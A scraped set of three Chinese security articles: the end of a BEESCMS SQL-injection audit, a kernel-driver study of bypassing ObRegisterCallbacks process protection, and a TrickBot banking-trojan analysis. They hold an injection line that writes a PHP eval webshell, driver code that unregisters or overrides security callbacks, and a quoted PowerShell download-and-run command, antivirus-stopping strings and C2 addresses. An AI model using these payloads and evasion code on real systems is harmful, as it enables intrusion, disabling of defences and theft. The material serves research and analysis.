user=admin' uni union on selselectect null,null,null,null,char(60, 63, 112, 104, 112, 32, 64, 101, 118, 97, 108, 40, 36, 95, 80, 79, 83, 84, 91, 97, 93, 41, 59, 32, 63, 62) in into outoutfilefile 'D:/xampp/htdocs/beecms/a.php' --%20
同样我们看看执行后的结果是成功写入了webshell:
本地加入的a.php文件内容:
成功拿到webshell
这里需要注意,有时候用char函数时,会出现乱码的情况,这个时候就需要将两种方式结合起来,采用下面的形式即可避免乱码出现:
unhex(char(60, 63, 112, 104, 112, 32, 112, 104, 112, 105, 110, 102, 111, 40, 41, 32, 63, 62))
以上两种方式就可以成功绕过一些敏感字符过滤,从而正常写入webshell。
### 0x03 绝对路径问题
正如[@zusheng](http://bbs.ichunqiu.com/home.php?mod=space&uid=3785)
师傅在上篇的评论,前面的测试均是在本地测试的,有个问题就是本地文件绝对路径我们是知道的,但是远程情况下,我们不知道网站绝对路径。在这种情况下我们是不是就没有办法继续了?其实不然,足够细心的话你会发现前面有张图里边已经有绝对路径出现了,没错,就是Burpsuit执行注入语句那张图。那么我们就知道了,需要让mysql出现Warring就可以得到路径了。
比如还是写shell的语句,不知道路径的情况下随便写一个不存在的路径也可以达到效果,如下图:
方法很多,多多尝试总会有新发现的!
### 0x04 对单引号问题的思考
上篇中有评论到单引号的问题,就是说既然htmlspecialchars函数过滤掉了单引号,那么注入语句中的单引号是怎么引入的?
针对这个问题,我查阅了一些资料,也在本地测试此函数,得出了一个结果,就是在默认情况下,函数只解析双引号,如图:
那既然这样的话,代码中这样写的话htmlspecialchars(str),都存在单引号引入的问题。 我们看看Beescms里边的写法,定位到函数
`fl_html` : (位于/includes/fun.php下面)
function fl_html($str){
return htmlspecialchars($str);
}
可以看到的确是这样写的,证明了单引号引入的问题。
### 0x05 总结
看似简单的审计过程,其实其中涵盖的知识点很多。像上面涉及到的PHP语法、Mysql、网站绝对路劲爆破以及利用Python来方便自己的工作等等,大多数都是要靠我们平时多积累。而且要懂得变通,就像在本篇中的mysql注入的利用技巧,单引号注入问题都很常见,但是如果我们了解不够深刻的话,还是很难成功地审计一款系统的。希望对你有所收获。
原文地址:http://bbs.ichunqiu.com/thread-13606-1-1.html?from=seebug
* * *
|
社区文章
|
**作者:0x7F@知道创宇404实验室
日期:2023年4月19日 **
### 0x00 前言
随着 windows 系统安全不断加强升级,在 windows7 x64 下推出了驱动程序强制签名和 PatchGuard 机制,使得通过 hook
技术实现进程保护的方法不再那么好用了,同时 windows 也推出了 ObRegisterCallbacks
回调函数以便于开发者实现进程保护,这是目前安全软件使用得最广泛的进程保护实现方法。
关于 ObRegisterCallbacks 实现进程保护已经有前辈提供了大量的文章和示例了,本文这里仅做简单的介绍,其本质就是在
`NtOpenProcess` 调用过程中,执行用户设置的回调函数,从而自定义的控制过滤进程权限;本文着重讨论如何卸载
ObRegisterCallbacks 回调函数,从而帮助我们进行日常的安全测试和研究。
本文试验环境:
windows 10 专业版 x64 1909
Visual Studio 2019
SDK 10.0.19041.685
WDK 10.0.19041.685
### 0x01 回调实现进程保护
我们编写对进程名为 `cmd.exe` 进行进程保护的 ObRegisterCallbacks 代码如下:
#include <ntddk.h>
#include <wdf.h>
#define PROCESS_TERMINATE 0x0001
DRIVER_INITIALIZE DriverEntry;
NTKERNELAPI UCHAR* PsGetProcessImageFileName(__in PEPROCESS Process);
PVOID RegistrationHandle = NULL;
OB_PREOP_CALLBACK_STATUS PreOperationCallback(_In_ PVOID RegistrationContext, _In_ POB_PRE_OPERATION_INFORMATION OperationInformation) {
UNREFERENCED_PARAMETER(RegistrationContext);
// filter by process name "cmd.exe"
PUCHAR name = PsGetProcessImageFileName((PEPROCESS)OperationInformation->Object);
if (strcmp((const char*)name, "cmd.exe") != 0) {
return OB_PREOP_SUCCESS;
}
// filter operation "OB_OPERATION_HANDLE_CREATE", and remove "PROCESS_TERMINAL"
if (OperationInformation->Operation == OB_OPERATION_HANDLE_CREATE) {
KdPrintEx((DPFLTR_IHVDRIVER_ID, DPFLTR_INFO_LEVEL, "ProcessProtect: callback remove [%s] PROCESS_TERMINAL\n", name));
OperationInformation->Parameters->CreateHandleInformation.DesiredAccess &= ~PROCESS_TERMINATE;
}
return OB_PREOP_SUCCESS;
}
VOID OnUnload(_In_ PDRIVER_OBJECT DriverObject)
{
UNREFERENCED_PARAMETER(DriverObject);
// unregister callbacks
if (RegistrationHandle != NULL) {
ObUnRegisterCallbacks(RegistrationHandle);
RegistrationHandle = NULL;
}
KdPrintEx((DPFLTR_IHVDRIVER_ID, DPFLTR_INFO_LEVEL, "ProcessProtect: unload driver\n"));
}
NTSTATUS DriverEntry(_In_ PDRIVER_OBJECT DriverObject, _In_ PUNICODE_STRING RegistryPath) {
OB_OPERATION_REGISTRATION OperationRegistrations = { 0 };
OB_CALLBACK_REGISTRATION ObRegistration = { 0 };
UNICODE_STRING Altitude = { 0 };
NTSTATUS Status = STATUS_SUCCESS;
UNREFERENCED_PARAMETER(DriverObject);
UNREFERENCED_PARAMETER(RegistryPath);
KdPrintEx((DPFLTR_IHVDRIVER_ID, DPFLTR_INFO_LEVEL, "ProcessProtect: driver entry\n"));
// register unload function
DriverObject->DriverUnload = OnUnload;
// setup the ObRegistration calls
OperationRegistrations.ObjectType = PsProcessType;
OperationRegistrations.Operations = OB_OPERATION_HANDLE_CREATE;
OperationRegistrations.PreOperation = PreOperationCallback;
RtlInitUnicodeString(&Altitude, L"1000");
ObRegistration.Version = OB_FLT_REGISTRATION_VERSION;
ObRegistration.OperationRegistrationCount = 1;
ObRegistration.Altitude = Altitude;
ObRegistration.RegistrationContext = NULL;
ObRegistration.OperationRegistration = &OperationRegistrations;
Status = ObRegisterCallbacks(&ObRegistration, &RegistrationHandle);
if (!NT_SUCCESS(Status)) {
KdPrintEx((DPFLTR_IHVDRIVER_ID, DPFLTR_INFO_LEVEL, "ProcessProtect: ObRegisterCallbcks failed status 0x%x\n", Status));
return Status;
}
return STATUS_SUCCESS;
}
由于 windows 对 `ObRegisterCallbacks` 的调用强制要求数字签名,我们需要在项目链接器中添加 `/INTEGRITYCHECK`
参数(否则调用 `ObRegisterCallbacks` 时将返回 0xC0000022 错误),如下:
随后编译以上驱动程序代码,然后使用服务(`service`)的方式加载驱动程序:
# 为驱动程序创建服务
sc.exe create ProcessProtect type= kernel start= demand binPath= C:\Users\john\Desktop\workspace\ProcessProtect\x64\Debug\ProcessProtect.sys
# 查看服务信息
sc.exe queryex ProcessProtect
# 启动服务/驱动程序
sc.exe start ProcessProtect
启动如下:
随后使用任务管理器关闭 `cmd.exe`,测试如下:
### 0x02 卸载回调
安全软件和恶意软件都可以使用如上实现对自己进行保护,如果要对此类软件进行安全分析,那么绕过 ObRegisterCallbacks
实现的进程保护就是我们首先要解决的问题;不过我们通过上文了解了 ObRegisterCallbacks 的加载过程,最容易想到的则是使用系统函数
`ObUnRegisterCallbacks` 尝试对回调函数进行卸载。
首先我们分析下 `ObRegisterCallbacks` 的实现细节,该函数位于 `ntoskrnl.exe`,其函数定义为:
NTSTATUS ObRegisterCallbacks(
[in] POB_CALLBACK_REGISTRATION CallbackRegistration,
[out] PVOID *RegistrationHandle
);
回调函数的注册实现如下:
在 `ObRegisterCallbacks` 中首先进行了一些参数检查,如 `MmVerifyCallbackFunctionCheckFlags`
就是上文提到的强制数字签名的检查,随后将参数 `CallbackRegistration` 重新赋值并通过
`ObpInsertCallbackByAltitude` 将回调函数插入到内核对象中。
其中 `v17` 就是我们传入的 `PsProcessType` 或 `PsThreadType` 内核对象,符号表提供的数据结构如下:
typedef struct _OBJECT_TYPE {
LIST_ENTRY TypeList;
UNICODE_STRING Name;
void* DefaultObject;
unsigned __int8 Index;
unsigned int TotalNumberOfObjects;
unsigned int TotalNumberOfHandles;
unsigned int HighWaterNumberOfObjects;
unsigned int HighWaterNumberOfHandles;
_OBJECT_TYPE_INITIALIZER TypeInfo; // unsigned __int8 Placeholder[0x78];
EX_PUSH_LOCK TypeLock;
unsigned int Key;
LIST_ENTRY CallbackList;
}OBJECT_TYPE;
同时通过逆向分析可以推出回调对象 `CALLBACK_ENTRY` 内存大小为
`CallbackRegistration->OperationRegistrationCount * 64 + 32 +
CallbackRegistration->Altitude.Length`,其数据结构如下:
typedef struct _CALLBACK_ENTRY_ITEM {
LIST_ENTRY EntryItemList;
OB_OPERATION Operations;
CALLBACK_ENTRY* CallbackEntry;
POBJECT_TYPE ObjectType;
POB_PRE_OPERATION_CALLBACK PreOperation;
POB_POST_OPERATION_CALLBACK PostOperation;
__int64 unk;
}CALLBACK_ENTRY_ITEM;
typedef struct _CALLBACK_ENTRY {
__int16 Version;
char buffer1[6];
POB_OPERATION_REGISTRATION RegistrationContext;
__int16 AltitudeLength1;
__int16 AltitudeLength2;
char buffer2[4];
WCHAR* AltitudeString;
CALLBACK_ENTRY_ITEM Items;
}CALLBACK_ENTRY;
也就是说每一个回调对象将分配一个 `CALLBACK_ENTRY`,其中每一项回调操作将分配一个
`CALLBACK_ENTRY_ITEM`,`Altitude` 字符串拼接在该对象末尾;除此之外,回调对象创建成功后,会将
`CALLBACK_ENTRY` 赋值给 `RegistrationHandle`,用于 `ObUnRegisterCallbacks` 释放对象。
其 `v16` 参数则表示一个 `CALLBACK_ENTRY_ITEM`,其传入 `ObpInsertCallbackByAltitude`
函数,该函数根据 `Altitude` 的值排序并将回调函数插入到 `OBJECT_TYPE->CallbackList` 这个双向循环链表中,如下:
熟悉了 `ObRegisterCallbacks` 的实现细节,按照如上注册流程,那么我们就可以通过
`PsProcessType->CallbackList` 获取到 `CALLBACK_ENTRY_ITEM` 这个双向循环链表,遍历该链表,再从其中每项
`CALLBACK_ENTRY_ITEM->CallbackEntry` 获取到 `CALLBACK_ENTRY` 对象,最后使用
`ObUnRegisterCallbacks` 释放该对象,就实现了对回调函数的卸载,编写代码如下:
#include <ntddk.h>
#include <wdf.h>
DRIVER_INITIALIZE DriverEntry;
typedef struct _OBJECT_TYPE {
LIST_ENTRY TypeList;
UNICODE_STRING Name;
void* DefaultObject;
unsigned __int8 Index;
unsigned int TotalNumberOfObjects;
unsigned int TotalNumberOfHandles;
unsigned int HighWaterNumberOfObjects;
unsigned int HighWaterNumberOfHandles;
//_OBJECT_TYPE_INITIALIZER TypeInfo;
unsigned __int8 Placeholder[0x78];
EX_PUSH_LOCK TypeLock;
unsigned int Key;
LIST_ENTRY CallbackList;
}OBJECT_TYPE;
typedef struct _CALLBACK_ENTRY CALLBACK_ENTRY;
typedef struct _CALLBACK_ENTRY_ITEM CALLBACK_ENTRY_ITEM;
struct _CALLBACK_ENTRY_ITEM {
LIST_ENTRY EntryItemList;
OB_OPERATION Operations;
CALLBACK_ENTRY* CallbackEntry;
POBJECT_TYPE ObjectType;
POB_PRE_OPERATION_CALLBACK PreOperation;
POB_POST_OPERATION_CALLBACK PostOperation;
__int64 unk;
};
struct _CALLBACK_ENTRY {
__int16 Version;
char buffer1[6];
POB_OPERATION_REGISTRATION RegistrationContext;
__int16 AltitudeLength1;
__int16 AltitudeLength2;
char buffer2[4];
WCHAR* AltitudeString;
CALLBACK_ENTRY_ITEM Items;
};
VOID OnUnload(_In_ PDRIVER_OBJECT DriverObject)
{
UNREFERENCED_PARAMETER(DriverObject);
KdPrintEx((DPFLTR_IHVDRIVER_ID, DPFLTR_INFO_LEVEL, "UnloadObCB: unload driver\n"));
}
NTSTATUS DriverEntry(_In_ PDRIVER_OBJECT DriverObject, _In_ PUNICODE_STRING RegistryPath) {
UNREFERENCED_PARAMETER(DriverObject);
UNREFERENCED_PARAMETER(RegistryPath);
KdPrintEx((DPFLTR_IHVDRIVER_ID, DPFLTR_INFO_LEVEL, "UnloadObCB: driver entry\n"));
// register unload function
DriverObject->DriverUnload = OnUnload;
// get "PsProcessType" kernel handle
OBJECT_TYPE* pspt = *(POBJECT_TYPE*)PsProcessType;
KdPrintEx((DPFLTR_IHVDRIVER_ID, DPFLTR_INFO_LEVEL, "UnloadObCB: pspt = %p\n", pspt));
// traverse callback list
PLIST_ENTRY head = (PLIST_ENTRY)&(pspt->CallbackList);
PLIST_ENTRY current = head->Blink;
// actually, we skipped the head node, accessing this node will cause a memory access error, maybe the head does not store real data. (head->Operation = 0x4b424742, this should be a boundary tag)
while (current != head) {
KdPrintEx((DPFLTR_IHVDRIVER_ID, DPFLTR_INFO_LEVEL, "UnloadObCB: c=0x%llx, c->Flink=0x%llx, c->Blink=0x%llx\n", current, current->Flink, current->Blink));
CALLBACK_ENTRY_ITEM* item = (CALLBACK_ENTRY_ITEM*)current;
CALLBACK_ENTRY* entry = item->CallbackEntry;
KdPrintEx((DPFLTR_IHVDRIVER_ID, DPFLTR_INFO_LEVEL, "UnloadObCB: unregister Entry=%p, Altitude = %ls\n", entry, entry->AltitudeString));
ObUnRegisterCallbacks(entry);
current = current->Blink;
}
return STATUS_SUCCESS;
}
编译代码后也为该驱动程序创建服务 `UnloadObCB`,首先使用上文的 `ProcessProtect` 对 `cmd.exe`
进行进程保护,随后再使用 `UnloadObCB` 卸载回调,在任务管理器中发现可以正常关闭 `cmd.exe` 进程,执行如下:
其中 `Altitude = 1000` 的回调就是我们 `ProcessProtect` 所添加的回调函数对象。
但是这种方式并不通用和稳定,首先是其结构体可能因操作系统版本的变化而变化,其次当原驱动退出时会调用 `ObUnRegisterCallbacks`
卸载自己的回调函数,但由于已经被我们卸载了,这里就会触发蓝屏。
### 0x03 覆盖回调操作
我们再尝试去寻找一些更稳定的绕过 ObRegisterCallbacks 的方法,细心同学已经发现当我们注册回调时需要添加
`Altitude`(https://learn.microsoft.com/en-us/windows-hardware/drivers/ifs/load-order-groups-and-altitudes-for-minifilter-drivers),该值为十进制的字符串,表示驱动程序的加载顺序,在 ObRegisterCallbacks 中表示回调函数的执行顺序:
`Pre-` 回调函数链按 `Altitude` 从高到低的顺序调用,再执行实际的函数调用,然后是 `Post-` 回调函数链,按 `Altitude`
从低到高的顺序调用;
根据回调函数的调用顺序,那么我们可以考虑在 `Post-` 回调函数链的末尾设置恢复进程句柄权限的函数,即可覆盖之前的回调函数的操作;但由于 `Post-`
链上的 `GrantedAccess` 可读不可写,所以我们在 `Pre-` 回调函数链的末尾(这里我们设置为
`Altitude=999`)进行操作,编写代码如下:
#include <ntddk.h>
#include <wdf.h>
DRIVER_INITIALIZE DriverEntry;
NTKERNELAPI UCHAR* PsGetProcessImageFileName(__in PEPROCESS Process);
PVOID RegistrationHandle = NULL;
OB_PREOP_CALLBACK_STATUS PreOperationCallback(_In_ PVOID RegistrationContext, _In_ POB_PRE_OPERATION_INFORMATION OperationInformation) {
UNREFERENCED_PARAMETER(RegistrationContext);
// filter by process name "cmd.exe"
PUCHAR name = PsGetProcessImageFileName((PEPROCESS)OperationInformation->Object);
if (strcmp((const char*)name, "cmd.exe") != 0) {
return OB_PREOP_SUCCESS;
}
if (OperationInformation->Operation == OB_OPERATION_HANDLE_CREATE) {
KdPrintEx((DPFLTR_IHVDRIVER_ID, DPFLTR_INFO_LEVEL, "RecoverObCB: recover DesiredAccess=0x%x to OriginalDesiredAccess=0x%x\n",
OperationInformation->Parameters->CreateHandleInformation.DesiredAccess,
OperationInformation->Parameters->CreateHandleInformation.OriginalDesiredAccess
));
OperationInformation->Parameters->CreateHandleInformation.DesiredAccess = OperationInformation->Parameters->CreateHandleInformation.OriginalDesiredAccess;
}
return OB_PREOP_SUCCESS;
}
VOID OnUnload(_In_ PDRIVER_OBJECT DriverObject)
{
UNREFERENCED_PARAMETER(DriverObject);
// unregister callbacks
if (RegistrationHandle != NULL) {
ObUnRegisterCallbacks(RegistrationHandle);
RegistrationHandle = NULL;
}
KdPrintEx((DPFLTR_IHVDRIVER_ID, DPFLTR_INFO_LEVEL, "RecoverObCB: unload driver\n"));
}
NTSTATUS DriverEntry(_In_ PDRIVER_OBJECT DriverObject, _In_ PUNICODE_STRING RegistryPath) {
OB_OPERATION_REGISTRATION OperationRegistrations = { 0 };
OB_CALLBACK_REGISTRATION ObRegistration = { 0 };
UNICODE_STRING Altitude = { 0 };
NTSTATUS Status = STATUS_SUCCESS;
UNREFERENCED_PARAMETER(DriverObject);
UNREFERENCED_PARAMETER(RegistryPath);
KdPrintEx((DPFLTR_IHVDRIVER_ID, DPFLTR_INFO_LEVEL, "RecoverObCB: driver entry\n"));
// register unload function
DriverObject->DriverUnload = OnUnload;
// setup the ObRegistration calls
OperationRegistrations.ObjectType = PsProcessType;
OperationRegistrations.Operations = OB_OPERATION_HANDLE_CREATE;
OperationRegistrations.PreOperation = PreOperationCallback;
RtlInitUnicodeString(&Altitude, L"999");
ObRegistration.Version = OB_FLT_REGISTRATION_VERSION;
ObRegistration.OperationRegistrationCount = 1;
ObRegistration.Altitude = Altitude;
ObRegistration.RegistrationContext = NULL;
ObRegistration.OperationRegistration = &OperationRegistrations;
Status = ObRegisterCallbacks(&ObRegistration, &RegistrationHandle);
if (!NT_SUCCESS(Status)) {
KdPrintEx((DPFLTR_IHVDRIVER_ID, DPFLTR_INFO_LEVEL, "RecoverObCB: ObRegisterCallbcks failed status 0x%x\n", Status));
return Status;
}
return STATUS_SUCCESS;
}
编译代码后也为该驱动程序创建服务 `RecoverObCB`,首先使用上文的 `ProcessProtect` 对 `cmd.exe`
进行进程保护,随后再使用 `RecoverObCB` 覆盖回调操作,在任务管理器中发现可以正常关闭 `cmd.exe` 进程,执行如下:
上图中当使用任务管理器关闭 `cmd.exe` 进程时,`RecoverObCB` 使用进程申请权限
`OriginalDesiredAccess=0x1001` 覆盖实际给予的权限 `DesiredAccess=0x1000`,从而覆盖掉
`ProcessProtect` 的操作,实现了对进程保护的绕过。
### 0x04 References
<https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/wdm/nf-wdm-obregistercallbacks?redirectedfrom=MSDN>
<https://github.com/microsoft/Windows-driver-samples/tree/main/general/obcallback/driver>
<https://learn.microsoft.com/en-us/windows-hardware/drivers/ifs/load-order-groups-and-altitudes-for-minifilter-drivers>
<https://douggemhax.wordpress.com/2015/05/27/obregistercallbacks-and-countermeasures/>
<https://github.com/whitephone/Windows-Rootkits/blob/master/ProtectProcessx64/ProtectProcessx64.c>
<https://bbs.kanxue.com/thread-140891.htm>
<https://stackoverflow.com/questions/68423609/kernel-driver-failed-to-register-callbacks-status-c0000022>
<https://www.unknowncheats.me/forum/general-programming-and-reversing/258832-kernelmode-driver-callbacks.html>
<https://blog.xpnsec.com/anti-debug-openprocess/>
<https://bbs.kanxue.com/thread-248703.htm>
* * *
|
社区文章
|
# TrickBot银行木马最新版本分析报告
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:360企业安全华南基地
## 一、概述
TrickBot是一款专门针对银行发动攻击的木马程序,攻击目标除了包括300余家知名国际银行外,还包括binance.com等多家虚拟货币交易平台。
TrickBot木马最早被发现于2016年,其很多功能与另外一款针对银行的木马Dyreza非常相似。TrickBot木马的早期版本,没有任何字符串加密功能,也基本没有采用其他的对抗手段,但目前流行TrickBot使用了很强的加密功能,也使用用多种安全对抗技术,使得安全人员对其进行代码分析越来越困难。
我们总结了最新版本的TrickBot如下特点:
### 1.高强度的反分析能力:
1)木马所用到的字符串全部采用自定义base64编码进行加。
2)代码进行了大量混淆对抗静态分析。
3)对抗动态调试。
4)对抗沙盒检测。
5)对抗dump分析。
6)运用了大量加密手段,对抗杀软查杀。
### 2.强大的窃取能力
TrickBot入侵用户电脑后,会下载多个恶意模块到本地执行,收集信息,盗取金融的账户信息等等,涉及金融站点链接多达300多个,下表为受影响的小部分银行名称,详细受影响银行列表见文末附录。
公司名称 | 域名
---|---
苏格兰皇家银行 | <https://www.rbsidigital.com>
汇丰银行 | <https://www.business.hsbc.co.uk>
苏格兰银行 | <https://banking.bankofscotland.co.uk>
西敏寺银行 | <https://www.natwestibanking.com>
德意志银行 | <https://www.deutschebank-dbdirect.com>
巴克莱银行 | <https://www.barclayswealth.com>
### 3.广泛的信息收集能力
TrickBot除盗窃金融账户信息外,还会盗窃浏览器、FTP、SSH等用户凭据,收集用户隐私,收集环境信息,收集特定类型服务器信息,收集邮箱等等。
### 4、复杂的模块集合
TrickBot采用模块化设计,扩展性极强,攻击者可随时通过网络下发替换不同恶意模块,替换配置进行不同种类的恶意攻击。截止到目前,一共有12个模块,TrickBot频繁更新用于传播的Loader,其伪装成一些游戏或工具,通过更换Loader编写语言以及编译器,对抗杀软查杀。同时新增了POS信息收集模块以及更新了新版本凭据盗窃模块。以下是TrickBot的恶意模块列表。
病毒模块列表:
模块
|
目的
---|---
injectDll
|
执行Web浏览器注入窃取金融账户信息
importDll
|
收集浏览器敏感数据
mailsearcher
|
搜索文件系统收集邮箱信息
networkDll
|
收集网络和系统信息
pwgrab
|
收集浏览器、SSH、FTP等用户凭据
shareDll
|
更新loader并通过SMB传播TrickBot
tabDll
|
通过EternalRomance漏洞传播TrickBot
systeminfo
|
收集系统信息
wormDll
|
查询域控制器及共享
psfin
|
收集POS服务器信息
bcClientDllTestTest
|
将被感染计算器作为代理服务器使用
NewBCtestnDll
|
带有命令执行功能的反弹SHELL
### 5.支持横向攻击及多重持久化方式
TrickBot部署模块中包含“永恒浪漫”利用,向默认共享中复制最新版本的TrickBot伪装载体,多种途径尝试进行横向攻击传播。TrickBot会通过计划任务启动,其模块拥有添加注册表、服务、启动目录等启动的能力。
## 二、详细分析
本次获取的“TrickBot”样本通过带有宏的Excel表格文件进行传播,并以附件的形式发给用户。用户打开文档执行宏,文档内的恶意代码将会执行,通过调用CMD、POWERSHELL,下载并启动病毒。
### 主体分析
#### 载荷分析
文档中的宏被执行后,会在%temp%下创建tmp409.bat,通过批处理执行powershell从C&C服务器(hxxp://hsbcdocuments.net)下载病毒。
powershell "<#const later. create#>function tryload([string] $str1){(new-object system.net.webclient).downloadfile($str1,'C:\Users\currentuser\AppData\Local\Temp\newfile.exe');<#additional#>start-process 'C:\Users\currentuser\AppData\Local\Temp\newfile.exe';}try{tryload('hxxp://hsbcdocuments.net/twi.light')}catch{tryload('hxxp://hsbcdocuments.net/twi.light')}
powershell执行后会将病毒下载到”%temp%\newfile.exe”并启动。
#### 伪装层分析
为了对抗安全软件查杀、沙箱检测和安全人员分析,病毒被多层loader包裹,代码进行了大量混淆。字符串及核心代码全部加密,运行时解密,执行后再加密。
伪装层掺杂了大量的无用代码,其核心功能是将自身携带的loader解密进行内存加载。
将自身资源中加密存储的Loader解密后拷贝到堆空间中,然后转入Loader入口执行。
#### Loader分析
流程转到该Loader层后,病毒在执行过程中会按需解密,解密执行完成后再将代码加密。循环往复,增加动态调试和静态分析的难度,如下图所示为病毒待解密的数据指针表。
执行过程中,加密与解密均调用此函数处理,数据指针如上图表中所示,大小为表中相邻块的差值,与22字节的key循环异或进行加解密
通过跟踪,key表如下:
同时字符串也全部加密,使用时通过标号获得加密字符串位置,调用解密函数解密后放入栈中使用,从而干扰分析人员通过dump以及相关字符串定位关键点,此外调用API全部动态获取后再调用,对抗静态分析。
解密算法为替换了编码表的base64算法,通过上层调用计算出待解密字符串的位置,调用此处解密,如下图。
本层PE Loader使用的字符串,解密后,部分如下:
'svchost.exe'
'\\WINYS'
'pstorec.dll'
'vmcheck.dll'
'dbghelp.dll'
'wpespy.dll'
'api_log.dll'
'SbieDll.dll'
'SxIn.dll'
'dir_watch.dll'
'Sf2.dll'
'cmdvrt32.dll'
'snxhk.dll'
'MSEDGE'
'IEUser'
'/c net stop SAVService'
'/c net stop SAVAdminService'
'/c net stop Sophos AutoUpdate Service'
'/c net stop SophosDataRecorderService'
'/c net stop Sophos MCS Agent'
'/c net stop Sophos MCS Client'
'/c net stop sophossps'
'/c net stop Sntp Service'
'/c net stop Sophos Web Control Service'
'/c net stop swi_service'
'/c net stop swi_update_64'
'C:\\Program Files\\Sophos\\Sophos System Protection\\1.exe'
'C:\\Program Files\\Malwarebytes\\Anti-Malware\\MBAMService.exe'
'/c sc stop WinDefend'
'/c sc delete WinDefend'
'MsMpEng.exe'
'MSASCuiL.exe'
'MSASCui.exe'
为了方便静态分析,对本层PE
Loader进行DUMP后添加IAT、对静态文件中的字符串解密以及加密函数进行提前解密,再通过调试器trace对API动态调用进行记录。
解密指针表中全部数据后。发现除代码之外,其加密数据中存在3个PE文件,但PE头部分已经被抹掉。这3个PE文件的功能会在下文中叙述。
本层PE主要功能进行安全工具检测,并会尝试关闭安全软件的实时监控,停止、删除安全软件服务,为其核心功能代码加载提供便利。同时将自身拷贝到%APPDATA%\WINYS\newfile.exe以子进程再次启动。
停止并删除Windows Defender服务关闭实时监控。
子进程启动后,病毒会根据不同环境选择不同PE(上文提到加密数据中存在3个PE文件),对PE头进行补全后,再次内存加载,此处加载的便是TrickBot的核心,TrickBot执行顺序如下图。
#### TrickBot核心
将TrickBot核心进行Dump后进行分析发现。
核心加载后会创建计划任务并退出,等待计划任务启动,通过计划任务开机自启,每10分钟启动自己。
TrickBot核心所使用的字符串同样使用了前文所述的加密方法,解密后字符串部分如下,透过字符串可以看到,TrickBot通讯带有命令的号,其创建的互斥体名称是通过计算拼接得出的,防止互斥体被识别。
'%s %S HTTP/1.1\r\nHost: %s%s%S'
'.onion'
'WinDefend'
'Global\\%08lX%04lX%lu'
'ip.anysrc.net'
'api.ipify.org'
'ipinfo.io'
'checkip.amazonaws.com'
'Global\\Muta'
'%s/%s/63/%s/%s/%s/%s/'
'/%s/%s/25/%s/'
'/%s/%s/23/%d/'
'/%s/%s/14/%s/%s/0/'
'/%s/%s/10/%s/%s/%d/'
'/%s/%s/5/%s/'
'/%s/%s/1/%s/'
'/%s/%s/0/%s/%s/%s/%s/%s/'
'Module has already been loaded'
'autostart'
'<moduleconfig>*</moduleconfig>'
'%s%s'
'%s%s_configs\\'
'Data\\'
'POST'
'GET'
'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.2228.0 Safari/537.36'
当计划任务启动TricoBot后会解密自身资源中的AES加密配置,并根据配置获取模块以及获取公网IP等操作,同时会尝试获取新配置config.conf进行更新操作。
多渠道获取公网IP信息。
解密后的配置信息如下:
<mcconf>
<ver>1000294</ver>
<gtag>ser1105</gtag>
<servs>
<srv>51.68.170.58:443</srv>
<srv>68.3.14.71:443</srv>
<srv>174.105.235.178:449</srv>
<srv>91.235.128.69:443</srv>
<srv>181.113.17.230:449</srv>
<srv>174.105.233.82:449</srv>
<srv>66.60.121.58:449</srv>
<srv>207.140.14.141:443</srv>
<srv>42.115.91.177:443</srv>
<srv>206.130.141.255:449</srv>
<srv>51.68.170.58:443</srv>
<srv>74.140.160.33:449</srv>
<srv>65.31.241.133:449</srv>
<srv>140.190.54.187:449</srv>
<srv>75.102.135.23:449</srv>
<srv>24.119.69.70:449</srv>
<srv>195.123.212.139:443</srv>
<srv>103.110.91.118:449</srv>
<srv>24.119.69.70:449</srv>
<srv>68.4.173.10:443</srv>
<srv>72.189.124.41:449</srv>
<srv>105.27.171.234:449</srv>
<srv>182.253.20.66:449</srv>
<srv>199.182.59.42:449</srv>
<srv>46.149.182.112:449</srv>
<srv>91.235.128.69:443</srv>
<srv>199.227.126.250:449</srv>
<srv>24.113.161.184:449</srv>
<srv>197.232.50.85:443</srv>
<srv>94.232.20.113:443</srv>
<srv>190.145.74.84:449</srv>
<srv>47.49.168.50:443</srv>
<srv>73.67.78.5:449</srv>
</servs>
<autorun>
<module name="systeminfo" ctl="GetSystemInfo"/>
<module name="injectDll"/><module name="pwgrab"/>
</autorun></mcconf>
通过配置文件下载的模块使用了XOR、AES加密,在执行期间解密,模块根据配置文件执行相应的操作,TrickBot通过注入svchost来部署恶意模块。
其下载的模块如下:
模块以及模块配置信息均使用AES算法加密,执行期间解密,作者为每台受感染的机器计算出不同的key用于模块解密。
### 模块分析
下载的模块均被加密,初始样本模块有9个, TrickBot更新其Loader后又有新的模块加入以及部分模块更新,对其模块及其配置进行解密后,进行分析。
#### injectDll 银行盗窃模块
injectDll
银行盗窃模块,在浏览器中注入DLL以窃取银行凭据,injectDll通过两种方式窃取银行信息,通过hook浏览器相关函数截取用户登录信息后上传至C2服务器或者将银行网站重定向到钓鱼网站。以下是其模块所涉及的银行配置部分内容,总共涉及金融相关站点多达300多个。
<sinj>
<mm>https://www.rbsidigital.com*</mm>
<sm>https://www.rbsidigital.com/default.aspx*</sm>
<nh>krsajxnbficgmrhtwsoezpklqvyd.net</nh>
<url404></url404>
<srv>185.180.197.92:443</srv>
</sinj>
完整列表详见文末附录。
injectDll会HOOK浏览器HTTP通讯相关API,对账号密码进行拦截或对指定域名进行劫持钓鱼。
还会设置键盘钩子判断是否在操作浏览器等。
#### pwgrab凭据窃取模块
pwgrab模块用于窃取Chrome、火狐等浏览器用户信息,FileZilla、Microsoft Outlook和WinSCP等应用程序的凭据。
<dpost>
<handler>hxxp://24.247.181.125:8082</handler>
<handler>hxxp://66.181.167.72:8082</handler>
<handler>hxxp://46.146.252.178:8082</handler>
<handler>hxxp://96.36.253.146:8082</handler>
<handler>hxxp://40.131.87.38:8082</handler>
<handler>hxxp://23.142.128.34:80</handler>
<handler>hxxp://177.0.69.68:80</handler>
<handler>hxxp://24.247.181.1:80</handler>
<handler>hxxp://96.87.184.101:80</handler>
<handler>hxxp://72.226.103.74:80</handler>
<handler>hxxp://185.117.119.64:443</handler>
<handler>hxxp://198.23.252.204:443</handler>
<handler>hxxp://194.5.250.156:443</handler>
<handler>hxxp://31.131.22.65:443</handler>
<handler>hxxp://92.38.135.99:443</handler>
</dpost>
窃取Chrome凭证。
窃取FileZilla、Microsoft Outlook和WinSCP等应用程序的凭据。
#### systeminfo系统信息收集模块
systeminfo用于系统信息收集,收集系统版本,用户账户,内存大小信息等等,并上传至C2服务器。
通过SVCHOST进程部署恶意模块。
